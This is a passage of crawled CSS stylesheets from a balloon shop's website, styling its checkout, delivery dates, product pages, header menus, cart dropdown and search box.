1)}.addresses-list__divider:nth-child(2n){width:16px;width:100%;height:16px}}.dashboard{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.dashboard__orders{margin-top:24px;width:100%}@media (min-width:768px){.dashboard__address,.dashboard__profile{width:calc(50% - 12px)}}@media (max-width:767.98px){.dashboard__address,.dashboard__profile{width:100%}.dashboard__address{margin-top:24px}}.profile-card__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.profile-card__avatar{width:90px;height:90px;border-radius:50%;margin-bottom:16px}.profile-card__avatar img{border-radius:50%;max-width:100%}.profile-card__name{font-weight:500;line-height:20px}.profile-card__email{font-size:15px;margin-bottom:24px}
#header{width: 100%;z-index: 9999;}
.header__logo img{width: 180px;}
.heading-highlight{background-color: #e52727;color: #ffffff;margin: 20px 0px;padding: 8px;}
/*.text-black{text}*/
/*.megamenu.departments__megamenu .row{
	flex-flow: column wrap;
  align-content: space-between;
}

.col-1of5:nth-of-type(5n+1) { order: 1; }
.col-1of5:nth-of-type(5n+2) { order: 2; }
.col-1of5:nth-of-type(5n+3) { order: 3; }
.col-1of5:nth-of-type(5n+4) { order: 4; }
.col-1of5:nth-of-type(5n)   { order: 5; }*/

.checkout .card-header{padding: 0px;border-bottom: 0px;}
.checkout .card-header .card-title{margin-bottom: 0px;padding: 15px 20px;font-size: 16px;border: 0px;}
.datepicker-inline, .datepicker-inline .table-condensed{width: 100% !important;}
.datepicker table tr td, .datepicker table tr th{font-size: 22px;}
.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover{color: #d7d7d7 !important;}
#home-slider{max-height: 474px;overflow: hidden;}
.input-highlight, .input-highlight:focus{
	background-color: #ffffff;
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite !important;
    -moz-animation: focuses ease-in-out 1500ms infinite !important;
    animation: focuses ease-in-out 1500ms infinite !important;
}

.btn-highlight{
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite;
    -moz-animation: focuses ease-in-out 1500ms infinite;
    animation: focuses ease-in-out 1500ms infinite;
}

@keyframes focuses{
	0{-webkit-box-shadow:0 0 10px #ff9212;-moz-box-shadow:0 0 10px #ff9212;box-shadow:0 0 10px #ff9212}
	50%{-webkit-box-shadow:0 0 0 #ff9212;-moz-box-shadow:0 0 0 #ff9212;box-shadow:0 0 0 #ff9212}
	100%{-webkit-box-shadow:0 0 10px #ff9212;-moz-box-shadow:0 0 10px #ff9212;box-shadow:0 0 10px #ff9212}
}

.delivery_display{width: 100%;}
.delivery_display td{vertical-align: middle;font-size: 14px;}
.delivery_display .date {
    font-size: 33px;
    line-height: 30px;
    color: #000000;
}
.delivery_display .month, .delivery_display .day {
    color: #000000;
    font-size: 12px;
    display: block;
}
.text-red{color: red;}
.delivery_display_only table{width: auto;}
.delivery_display_only{background-color: #f3f3f3;padding:10px;}
.delivery_display_only i{display: none;}

#AddOnModal .card{box-shadow: 0 0px 3px rgb(0 0 0 / 20%);}

.checkout span.round{display: inline-block;width: 32px;height: 32px;line-height: 32px;background-color: #000000;color: #ffffff;text-align: center;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	margin-right: 20px;
}

.cart-item{margin-left: 36px;}
.cart-item .gift-tab span{display: inline-block;background-color: #cb1818;padding: 5px 10px;color: #ffffff;border-top-left-radius: 10px;border-top-right-radius: 10px;}
.bold{font-weight: bold;}
.remove-item-checkout{font-size: 12px;}
.remove-item-checkout i{font-size: 10px;color: #cacaca;}
.btn-checkout{background-color: #ff9212; display: block; text-align: center; z-index: 5; font-size: 18px; font-weight: 400; color: #fff; text-transform: uppercase; border-radius: 4px; width: 300px; height: 50px;}
.btn-checkout:hover{color: #ffffff;background-color: #f18609;}

.checkout .addresses label input[type=radio]{margin-top: 5px;margin-right: 5px;}
.checkout .addresses label{
	border: 1px solid #dedede;
    padding: 5px;
    background-color: #fafafa;
}

.btn-orange{background-color: #ff9212;color: #ffffff;}
.floating-btn{position: fixed;bottom: 40px;right: 20px;display: block;z-index: 999999;}
.floating-btn img{width: 174px;height: auto;}

#addon_products{height: 360px; overflow:hidden; overflow-y:scroll;}
#addon_products .small, #addon_products small{display: block;}

.owl-nav{position: absolute;left: 48%;bottom: 4px;}
.owl-nav button{background-color: #ffffff !important; font-size: 20px !important; width: 30px;}
/*.input-radio-label__title span{display: block;text-align: center;}*/

.shadow-box{
	background-color: #fff;
    box-shadow: 0 1px 4px rgb(0 0 0 / 9%);
}

#main-image{position: relative;overflow: hidden;}
#main-image img{zoom: 1.09;width: 100%;}

.product__header .select2-container--default{
	background-color: #ffffff;
	border-bottom-width: 2px;
    -webkit-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    box-shadow: 0 0 10px #ff9212;
    border: 1px solid #ff9212;
    -webkit-animation: focuses ease-in-out 1500ms infinite;
    -moz-animation: focuses ease-in-out 1500ms infinite;
    animation: focuses ease-in-out 1500ms infinite;
}
.product__header .select2-container--default.select2-container--below{
	box-shadow: none;
	-webkit-animation: none;
    -moz-animation: none;
    animation: none;
}

#additional-images>div{width: 100px;height: 100px;overflow: hidden;padding: 1px;}
#additional-images>div a{display: block;}

.product-card__info .product-card__name a{height: 38.2px;overflow: hidden;display: block;}
/*#mobile_search_dropdown{width: 100%; position: absolute;top: 50px;}*/
.image__body img {
    width: 100%;
}
.modal{z-index: 99999;}

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9
body_size: 4781
content:
.breadcrumb__spaceship-safe-area{display:none}.account-menu{width:180px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1.5px;color:#262626}.account-menu__form{padding:0 30px 32px}.account-menu__form-title{text-align:center;padding:32px 0 26px;font-weight:500}.account-menu__form-button{margin-top:32px;text-align:center}.account-menu__form-button .btn{padding-left:28px;padding-right:28px}.account-menu__form-link{font-size:14px;text-align:center}.account-menu__form-link a{color:#6c757d;transition:color .1s}.account-menu__form-link a:hover{color:inherit}.account-menu__form-forgot{position:relative}.account-menu__form-forgot-link{position:absolute;top:5px;bottom:5px;border-radius:2px;font-size:12px;background:fff;color:#6c757d;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 7px;transition:background .1s,color .1s;right:5px}.account-menu__form-forgot-link:hover{background:#333;color:#fff}.account-menu__form-forgot-link:active{background:#4d4d4d;color:#fff}.account-menu__divider{height:1px;background:#ebebeb}.account-menu__user{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:14px 20px;color:inherit}.account-menu__user:hover{color:inherit;background:#f2f2f2}.account-menu__user-avatar{width:44px;-ms-flex-negative:0;flex-shrink:0;margin-right:14px}.account-menu__user-avatar img{border-radius:100%;max-width:100%}.account-menu__user-info{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.account-menu__user-name{font-size:15px;line-height:20px}.account-menu__user-email{font-size:14px;line-height:18px;color:#6c757d;margin-top:1px}.account-menu__links{list-style:none;padding:12px 0;margin:0}.account-menu__links a{display:block;color:inherit;font-size:15px;padding:5px 20px;font-weight:500}.account-menu__links a:hover{background:#f2f2f2}.departments{position:relative}.departments__button{position:relative;fill:currentColor;border:none;border-radius:2px;font-family:inherit;font-size:15px;transition:background-color .2s,color .2s;padding:5px 11px 5px 35px;text-align:left}.departments__button:focus{outline:none}.departments__button-icon{top:10px;position:absolute;fill:currentColor;display:inline-block;transition:color .2s;left:10px;transform:scaleX(1)}.departments__button-icon svg{display:block}.departments__button-arrow{display:none;fill:currentColor;position:absolute;top:calc(50% - 4px);transition:transform .2s,color .2s;right:14px}.departments__button-arrow svg{display:block}.departments__menu{position:absolute;z-index:1;visibility:hidden;opacity:0;top:100%;transform:translateY(-10px);transition:opacity .2s,transform .2s,visibility 0s .2s}.departments__body{border-radius:1.5px;pointer-events:auto;display:-ms-flexbox;display:flex;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);color:#262626;float:left}.departments__list{-ms-flex-negative:0;flex-shrink:0;list-style:none;margin:0;padding:0;font-size:15px;line-height:20px;font-weight:500;max-height:500px;overflow-y:scroll;}.departments__item-link{color:inherit;display:block;position:relative}.departments__item-arrow{fill:#bfbfbf;position:absolute;top:calc(50% - 6px)}.departments__item-arrow svg{display:block}.departments__item-menu{display:none}.departments__item--hover .departments__item-link{background:#f2f2f2;color:inherit}.departments__megamenu{min-height:100%;display:none;box-shadow:inset 1px 0 #ebebeb}.departments__megamenu--open{display:block}.departments__arrow{position:absolute;width:31px;height:21px;pointer-events:none;bottom:100%;overflow:hidden}.departments__arrow:before{position:absolute;display:block;content:"";width:7px;height:7px;top:100%;margin-top:-3.5px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1px;left:50%;margin-left:-3.5px;transform:rotate(45deg) translateX(-.5px) translateY(-.5px)}.departments--open .departments__menu{transition-delay:0s;visibility:visible;opacity:1;transform:translateY(0)}.departments--open .departments__button-arrow{transform:rotate(180deg)}.departments__button{height:100%;width:230px;padding:5px 37px 5px 43px}@media (min-width:1200px) and (max-width:1399.98px){.departments__button{width:210px}}.departments__button-icon{top:calc(50% - 6px);left:14px}.departments__button-arrow{display:block}.departments__arrow{width:41px}@media (min-width:1400px){.departments__list{width:230px}.departments__list-padding{height:14px}.departments__item-link{padding:7px 29px 7px 20px}.departments__item-arrow{right:14px;transform:scaleX(1)}.departments__megamenu{padding:27px 30px 30px}.departments__megamenu--size--xl{width:1120px}.departments__megamenu--size--lg{width:902px}.departments__megamenu--size--md{width:684px}.departments__megamenu--size--nl{width:466px}.departments__megamenu--size--sm{width:248px}}@media (min-width:1200px) and (max-width:1399.98px){.departments__list{width:210px}.departments__list-padding{height:10px}.departments__item-link{padding:6px 26px 6px 17px}.departments__item-arrow{right:11px;transform:scaleX(1)}.departments__megamenu{padding:17px 20px 20px}.departments__megamenu .row{margin:0 -10px}.departments__megamenu .col,.departments__megamenu .col-1,.departments__megamenu .col-1of1,.departments__megamenu .col-1of2,.departments__megamenu .col-1of3,.departments__megamenu .col-1of4,.departments__megamenu .col-1of5,.departments__megamenu .col-2,.departments__megamenu .col-3,.departments__megamenu .col-4,.departments__megamenu .col-5,.departments__megamenu .col-6,.departments__megamenu .col-7,.departments__megamenu .col-8,.departments__megamenu .col-9,.departments__megamenu .col-10,.departments__megamenu .col-11,.departments__megamenu .col-12{padding:0 10px}.departments__megamenu--size--xl{width:910px}.departments__megamenu--size--lg{width:732px}.departments__megamenu--size--md{width:554px}.departments__megamenu--size--nl{width:376px}.departments__megamenu--size--sm{width:198px}}.departments__button{background:#fff;color:#262626;font-weight:500}.departments__button .departments__button-icon{color:#404040}.departments__button .departments__button-arrow{color:#bfbfbf}.departments--open .departments__button,.departments__button:hover{background:#e52727;color:#fff}.departments--open .departments__button .departments__button-icon,.departments__button:hover .departments__button-icon{color:#fff}.departments--open .departments__button .departments__button-arrow,.departments__button:hover .departments__button-arrow{color:rgba(0,0,0,.25)}.dropcart{width:320px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1.5px;padding:24px;color:#262626}.dropcart__list{list-style:none;padding:0;margin:-8px 0 0}.dropcart__divider{height:1px;background:#ebebeb;margin:8px 0}.dropcart__item{display:-ms-flexbox;display:flex}.dropcart__item-image{-ms-flex-negative:0;flex-shrink:0;width:70px}.dropcart__item-info{padding:4px 0 5px;margin:0 10px}.dropcart__item-name{font-size:15px;line-height:18px}.dropcart__item-name a{color:inherit;transition:color .2s}.dropcart__item-name a:hover{color:#cb1818}.dropcart__item-features{list-style:none;padding:0;margin-top:2px;font-size:13px;line-height:17px;color:#6c757d}.dropcart__item-meta{margin-top:4px}.dropcart__item-meta,.dropcart__item-remove{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.dropcart__item-remove{-ms-flex-negative:0;flex-shrink:0;width:26px;height:26px;border-radius:13px;-ms-flex-pack:center;justify-content:center;padding:0;border:none;fill:currentColor;background-color:#fff;color:#ccc;margin-right:-13px}.dropcart__item-remove:hover{background-color:#f2f2f2;color:#999}.dropcart__item-remove:active{background-color:#ebebeb;color:gray}.dropcart__item-remove:focus{outline:none}.dropcart__item-price,.dropcart__item-quantity{position:relative;height:16px;z-index:0;font-size:11px;padding:1px 10.82352px 0}.dropcart__item-price:before,.dropcart__item-quantity:before{position:absolute;display:block;content:"";width:calc(100% - 5.82352px);height:100%;top:0;z-index:-1;border-radius:2.5px 3px;left:0;transform:skewX(-20deg);transform-origin:left bottom}.dropcart__item-quantity{color:#fff;font-weight:500;padding-left:6px;margin-right:-2.82352px}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.dropcart__item-quantity{font-weight:400}}.dropcart__item-quantity:after,.dropcart__item-quantity:before{background:#e52727}.dropcart__item-quantity:after{position:absolute;display:block;content:"";width:8.32352px;height:100%;top:0;z-index:-1;left:0;border-top-left-radius:2.5px;border-bottom-left-radius:2.5px}.dropcart__item-price{color:#262626;font-weight:500}.dropcart__item-price:before{background:#ebebeb}.dropcart__totals{font-size:15px;margin-top:18px;margin-bottom:24px}.dropcart__totals table{width:100%}.dropcart__totals td,.dropcart__totals th{padding:0}.dropcart__totals th{font-weight:500}.dropcart__totals td{text-align:right}.dropcart__totals tr+tr>*{padding-top:4px}.dropcart__actions{display:-ms-flexbox;display:flex}.dropcart__actions>*{-ms-flex-positive:1;flex-grow:1}.dropcart__actions>*+*{margin-left:8px}.header{display:grid;grid-template-columns:calc(100% / 2 - 98% / 2) -webkit-min-content auto -webkit-max-content calc(100% / 2 - 98% / 2);grid-template-columns:calc(100% / 2 - 98% / 2) min-content auto max-content calc(100% / 2 - 98% / 2);grid-template-rows:34px auto auto}@media (min-width:1200px) and (max-width:1399.98px){.header{grid-template-columns:calc(100% / 2 - 1110px / 2) -webkit-min-content auto -webkit-max-content calc(100% / 2 - 1110px / 2);grid-template-columns:calc(100% / 2 - 1110px / 2) min-content auto max-content calc(100% / 2 - 1110px / 2)}}.header__megamenu-area{grid-column:2/5;grid-row:1}.header__topbar-classic-bg{grid-column:1/6;grid-row:1}.header__topbar-classic{grid-column:2/5;grid-row:1}.header__logo{grid-column:2;grid-row:2}.header__search{grid-column:3/3;grid-row:2}.header__navbar{top: 0px;width: 100%;grid-column:1/6;grid-row:3}.header__indicators{grid-column:4;grid-row:2}.header{position:relative;z-index:10}@media (max-width:1199.98px){.header{display:none}}.header__navbar{-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__logo{min-width:230px;margin-right:24px}@media (min-width:1200px) and (max-width:1399.98px){.header__logo{min-width:210px}}@media (min-width:1200px) and (max-width:1399.98px){.header__navbar{padding:7px calc((100% - 1110px) / 2)}}.header__navbar-menu{-ms-flex-positive:1;flex-grow:1;height:100%}.header__navbar-departments{display:-ms-flexbox;display:flex;height:100%;margin-right:24px;position:relative}.header__navbar-departments:after{display:block;position:absolute;content:"";background:transparent;width:1px;height:100%;top:0;right:-12px}.header__navbar-phone{height:100%}.header__search{margin-right:24px}.header__indicators,.header__search{-ms-flex-item-align:center;align-self:center}.header__indicators{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:16px 0}.header__indicators .indicator+.indicator{margin-left:4px}.header{color:#262626;box-shadow:0 1px 3px rgba(0,0,0,.09)}.header,.header__topbar-classic-bg{background:#fff}.header{grid-template-rows:36px auto auto}.header__topbar-classic-bg{border-bottom:1px solid #ebebeb}.header__topbar-classic{padding-bottom:1px}.header__navbar{height:52px;background:#fff;color:#262626;border-top:1px solid #ebebeb;height:53px}.header__navbar-departments:after{background:#ebebeb}.indicator{position:relative}.indicator__button{padding:3px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;height:54px;min-width:54px;color:inherit;border-radius:2px;background:transparent;border:none;padding-right:12px}.indicator__button:focus{outline:none}.indicator__button:hover{color:inherit;text-decoration:none}.indicator__icon{position:absolute;padding:8px;display:block;width:48px;height:48px}.indicator__icon svg{display:block;transform:scaleX(1)}.indicator__counter{position:absolute;top:5px;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;right:4px}.indicator__counter:before{display:block;position:absolute;content:"";top:0;bottom:0;z-index:-1;border-radius:2.5px;left:0;right:0;transform:skewX(-11deg)}.indicator__title,.indicator__value{display:block;margin-left:50px}.indicator__title{padding-top:3px;margin-bottom:-3px;font-size:13px}.indicator__value{font-size:18px}.indicator__content{top:100%;position:absolute;visibility:hidden;transform-origin:top;transform:rotateX(60deg);opacity:0;transition:transform .2s,opacity .2s,visibility 0s .2s;right:0}.indicator--trigger--click.indicator--open .indicator__content,.indicator--trigger--hover:hover .indicator__content{z-index:1;transition-delay:0s,0s,0s;opacity:1;visibility:visible;transform:rotateX(0deg)}.indicator--mobile .indicator__button{padding:0 0 2px;height:50px;width:44px;min-width:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:0}.indicator--mobile .indicator__icon{padding:0;position:relative;height:auto;width:auto}.indicator--mobile .indicator__counter{top:-7px;right:-7px}.indicator__icon{fill:#262626}.indicator__title{color:#999}.indicator__value{font-weight:500}.indicator--open .indicator__button,.indicator:hover .indicator__button{background:#f2f2f2}.indicator__counter{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.indicator__counter{font-weight:400}}.indicator__counter:before{background-color:#e52727}.logo__slogan{padding-top:11px;font-size:11px;line-height:1;text-transform:uppercase}.logo__image{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:50px;height:100%}.logo__slogan{display:none}.logo__part-primary{fill:#e52727}.logo__part-secondary{fill:#404040}.main-menu{height:100%}.main-menu__list{position:relative;list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.main-menu__link{display:block;padding:5px 11px;border-radius:2px;color:inherit;white-space:nowrap;font-size:15px}.main-menu__link:hover{color:inherit}.main-menu__submenu{color:#262626}.main-menu__item--has-submenu .main-menu__link{position:relative;padding-right:23px}.main-menu__item--has-submenu .main-menu__link svg{top:14px;position:absolute;fill:currentColor;right:10px}.main-menu__item--submenu--menu{position:initial}.main-menu__item--submenu--menu .main-menu__submenu{position:absolute;z-index:1;top:100%;opacity:0;visibility:hidden;transform-origin:top;transform:rotateX(45deg);transition:transform .2s,opacity .2s;left:0}.main-menu__item--submenu--menu:hover .main-menu__submenu{width:100%;visibility:visible;opacity:1;transform:rotateX(0)}.main-menu__item--submenu--megamenu .main-menu__submenu{position:absolute;z-index:1;opacity:0;visibility:hidden;transform-origin:top;transform:rotateX(45deg);transition:transform .2s,opacity .2s}.main-menu__item--submenu--megamenu:hover .main-menu__submenu{visibility:visible;opacity:1;transform:rotateX(0)}.main-menu__megamenu{padding:26px 30px 30px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2)}@media (min-width:1400px){.main-menu__megamenu--size--xxl{width:1350px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--xxl{width:1110px}}@media (min-width:1400px){.main-menu__megamenu--size--xl{width:1130px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--xl{width:930px}}@media (min-width:1400px){.main-menu__megamenu--size--lg{width:910px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--lg{width:750px}}@media (min-width:1400px){.main-menu__megamenu--size--md{width:690px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--md{width:570px}}@media (min-width:1400px){.main-menu__megamenu--size--nl{width:100%}}@media (min-width:1400px){.main-menu__megamenu--size--sm{width:250px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--sm{width:210px}}.main-menu__link{height:100%;padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-menu__item--has-submenu .main-menu__link svg{top:calc(50% - 2px)}.main-menu .main-menu__link{font-weight:500}.main-menu .main-menu__item--has-submenu .main-menu__link svg{color:#bfbfbf}.main-menu .main-menu__item:hover .main-menu__link{background-color:#f2f2f2}.megamenu{position:relative}.megamenu__image{position:absolute;bottom:0;right:0;transform-origin:bottom right}.megamenu__image img,.megamenu__image picture{display:block}@media (min-width:1200px) and (max-width:1399.98px){.megamenu__image{transform:scale(.81)}}.megamenu-links{list-style:none;padding:0;margin:0}.megamenu-links__item{line-height:18px}.megamenu-links__item+.megamenu-links__item{margin-top:10px}.megamenu-links__item--has-submenu+.megamenu-links__item{margin-top:24px}.megamenu-links__item-link{font-size:14px;color:inherit;transition:color .15s;font-weight:500}.megamenu-links__item-link:hover{color:#cb1818}.megamenu-links__item-link+.megamenu-links{border-top:1px solid #ebebeb;padding-top:12px;margin-top:5px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item{line-height:16px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item+.megamenu-links__item{margin-top:9px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item-link{font-weight:400;font-size:14px;color:#6c757d}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item-link:hover{color:#cb1818}@media (min-width:1200px) and (max-width:1399.98px){.megamenu-links__item-link{font-size:15px}}.menu{color:#262626;background-color:#fff;box-shadow:0 1px 15px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);list-style:none;margin:0;padding:8px 0;width:200px;font-size:15px;line-height:22px;font-weight:500}.menu__submenu{position:absolute;top:-8px;visibility:hidden;opacity:0;transition:opacity .2s;left:100%}.menu__link{display:block;position:relative;padding:5px 28px 5px 16px}.menu__link,.menu__link:hover{color:inherit}.menu__arrow{fill:#bfbfbf;position:absolute;top:calc(50% - 5px);right:14px}.menu__arrow svg{display:block;transform:scaleX(1)}.menu__item:hover>.menu__link{background:#f2f2f2}.menu__item:hover>.menu__submenu{opacity:1;visibility:visible}.menu__item--has-submenu{position:relative}.phone__body{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1;height:100%;padding:4px 11px;border-radius:2px;transition:background .12s;font-size:17px}.phone__body,.phone__body:hover{color:inherit}.phone__title{font-size:15px;margin-top:1px;margin-right:5px}.phone__body:hover{background:#f2f2f2}.phone__title{color:#999}.phone__number{font-weight:500}.search__dropdown{color:#262626;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);position:absolute;top:100%;border-radius:1.5px;opacity:0;transform:translateY(26px);visibility:hidden;transition:opacity .25s cubic-bezier(.645,.045,.355,1),transform .25s cubic-bezier(.645,.045,.355,1),visibility 0s .25s;left:0;right:0}.search__dropdown--open{opacity:1;transform:translateY(0);visibility:visible;transition-delay:0s}.search__button-icon svg{display:block}.search__body{display:-ms-flexbox;display:flex;z-index:0;position:relative;max-width:560px;height:38px}.search__button,.search__input{background:transparent;border:none;font-family:inherit;padding:0;-ms-flex-preferred-size:0;flex-basis:0}.search__button:focus,.search__input:focus{outline:none}.search__button{border:2px solid transparent;fill:currentColor;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 9px;white-space:nowrap}.search__button,.search__button-icon{-ms-flex-negative:0;flex-shrink:0}.search__button-title{font-size:14px;font-weight:500;line-height:1;margin-top:1px;margin-left:9px}.search__input{border:1px solid #ededed;-ms-flex-positive:1;flex-grow:1;font-size:15px;border-radius:2.5px;transition:background-color .2s,border-color .2s,color .2s;padding:0 37px 0 13px}.search__button--start{-ms-flex-order:-1;order:-1;border:1px solid transparent;background-repeat:no-repeat;background-size:5px 10px;border-radius:2.5px;transition:color .15s,background-color .15s;background-color:#ffdf40;color:#262626;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.35)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");padding:0 27px 0 12px;margin-right:5px;background-position:right 12px center}.search__button--start .search__button-icon{fill:rgba(0,0,0,.75)}.search__button--start:hover{background-color:#ffd226}.search__button--start:active{transition-duration:0s;background-color:#ffca16}.search__button--end{transition:color .2s;position:absolute;height:38px;width:38px;border:none;right:0}.search__dropdown--vehicle-picker{max-width:440px}.search__dropdown-arrow{position:absolute;width:46px;height:21px;pointer-events:none;bottom:100%;overflow:hidden}.search__dropdown-arrow:before{position:absolute;display:block;content:"";width:7px;height:7px;top:100%;margin-top:-3.5px;background-color:#fff;border-radius:1px;left:50%;margin-left:-3.5px;transform:rotate(45deg) translateX(-.5px) translateY(-.5px)}.search__input{color:#262626;background-color:#ededed;border-color:#ededed}.search__input::-webkit-input-placeholder{color:#6c757d}.search__input::-moz-placeholder{color:#6c757d}.search__input:-ms-input-placeholder,.search__input::-ms-input-placeholder{color:#6c757d}.search__input::placeholder{color:#6c757d}.search__input:hover{border-color:#e0e0e0}.search__input:focus{background-color:#fff;border-color:#e5e5e5}.search__button--end{color:#b2b2b2}.search__button--end:hover{color:#404040}.suggestions{padding:0}.suggestions__group+.suggestions__group{margin-top:10px}.suggestions__group-title{padding:3px 20px;font-size:11px;font-weight:500;text-transform:uppercase;color:#999}.suggestions__category{display:block;padding:6px 20px;color:inherit;font-size:15px;line-height:17px}.suggestions__category:hover{color:inherit;background:#f2f2f2}.suggestions__product{display:-ms-flexbox;display:flex;padding:6px 20px;color:inherit}.suggestions__product:hover{color:inherit;background:#f2f2f2}.suggestions__product-image{position:relative;border-radius:1px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;width:40px;background:#fff;margin-right:10px}.suggestions__product-image:before{display:block;position:absolute;content:"";width:100%;height:100%;border:1px solid rgba(0,0,0,.08);border-radius:inherit;pointer-events:none;z-index:1}.suggestions__product-info{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;padding-top:4px;min-width:0}.suggestions__product-name{font-size:15px;line-height:17px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.suggestions__product-rating{display:-ms-flexbox;display:flex;margin-top:2px}.suggestions__product-rating-stars{margin-right:8px}.suggestions__product-rating-label{font-size:13px;line-height:1;color:#6c757d}.suggestions__product-price{white-space:nowrap;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:700;padding-top:3px;width:70px;margin-left:14px;text-align:right}.topbar{display:-ms-flexbox;display:flex;height:100%;font-size:14px;line-height:1}.topbar__item-spring{-ms-flex-positive:1;flex-grow:1}.topbar__item-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 10px}.topbar__link{transition:color .12s}.topbar__link-label{transition:inherit}.topbar__button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;background:transparent;font-family:inherit;border:none;padding:0 10px;transition:background .12s;height:100%}.topbar__button:focus{outline:none}.topbar__button-label,.topbar__button-title{transition:color .12s}.topbar__button-label{margin-right:3px}.topbar__button--has-arrow{padding-right:18px;padding-right:22px}.topbar__button-arrow{position:absolute;fill:currentColor;top:calc(50% - 3px);right:8px;right:10px}.topbar__button-arrow svg{display:block}.topbar__menu{position:relative}.topbar__menu-body{visibility:hidden;transform-origin:top;transform:rotateX(60deg);opacity:0;transition:transform .2s,opacity .2s,visibility 0s .2s;color:#262626;background-color:#fff;box-shadow:0 1px 15px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);position:absolute;width:150px;padding:.5rem 0;font-size:14px;line-height:26px;z-index:1;font-weight:500;right:0}.topbar__menu-item{display:block;padding:3px 1rem;color:#262626}.topbar__menu-item:hover{color:#262626;background:#f2f2f2}.topbar__menu-item img{margin-right:8px}.topbar__menu-item span{position:relative;top:1px}.topbar__menu--open .topbar__menu-body{visibility:visible;transition-delay:0s,0s,0s;opacity:1;transform:rotateX(0deg)}.topbar--spaceship-end{-ms-flex-pack:end;justify-content:flex-end}.topbar--classic{background:#fff}.topbar--classic .topbar__item-text{color:#262626;font-weight:500}.topbar--classic .topbar__link{color:#999;font-weight:400}.topbar--classic .topbar__link:hover{color:#262626}.topbar--classic .topbar__button-label{color:#999;font-weight:400}.topbar--classic .topbar__button-title{color:#262626;font-weight:500}.topbar--classic .topbar__button-arrow{color:#bfbfbf}.topbar--classic .topbar__button:hover,.topbar--classic .topbar__menu--open .topbar__menu-button{background:#f2f2f2}.topbar--classic .topbar__button:hover .topbar__button-label,.topbar--classic .topbar__menu--open .topbar__menu-button .topbar__button-label{color:#262626}.vehicle-picker__panel{display:none}.vehicle-picker__panel--active{display:block}.vehicle-picker__panel-body{padding:20px 20px 